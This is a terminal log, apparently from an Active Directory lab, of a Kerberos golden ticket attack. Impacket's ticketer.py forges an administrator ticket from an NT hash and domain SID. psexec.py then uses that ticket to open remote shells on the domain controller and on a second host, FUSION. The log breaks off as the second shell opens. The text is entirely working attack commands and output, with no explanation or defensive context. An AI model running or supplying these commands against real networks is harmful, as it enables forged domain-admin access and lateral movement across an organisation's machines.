 ~/activedirectory took 5s ✔ ticketer.py -nthash d6fcce69ae31172e9b8bd49d887d92ab -domain-sid S-1-5-21-4100948528-2762735150-1331983247 -domain KAIBA-CORP.local administrator
Impacket v0.9.23.dev1+20210519.170900.2f5c2476 - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for KAIBA-CORP.local/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache
~/activedirectory ✔ export KRB5CCNAME="/home/subterranean/activedirectory/administrator.ccache"
~/activedirectory ✔ psexec.py KAIBA-CORP.local/administrator@KAIBA-CORP-DC -k -no-pass
Impacket v0.9.23.dev1+20210519.170900.2f5c2476 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on KAIBA-CORP-DC.....
[*] Found writable share ADMIN$
[*] Uploading file SZHwjIUl.exe
[*] Opening SVCManager on KAIBA-CORP-DC.....
[*] Creating service fqCR on KAIBA-CORP-DC.....
[*] Starting service fqCR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on KAIBA-CORP-DC.....
[*] Stopping service fqCR.....
[*] Removing service fqCR.....
[*] Removing file SZHwjIUl.exe.....
~/activedirectory took 7s ✔ psexec.py KAIBA-CORP.local/administrator@FUSION -k -no-pass
Impacket v0.9.23.dev1+20210519.170900.2f5c2476 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on FUSION.....
[*] Found writable share ADMIN$
[*] Uploading file oDKiGNTV.exe
[*] Opening SVCManager on FUSION.....
[*] Creating service IRPh on FUSION.....
[*] Starting service IRPh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.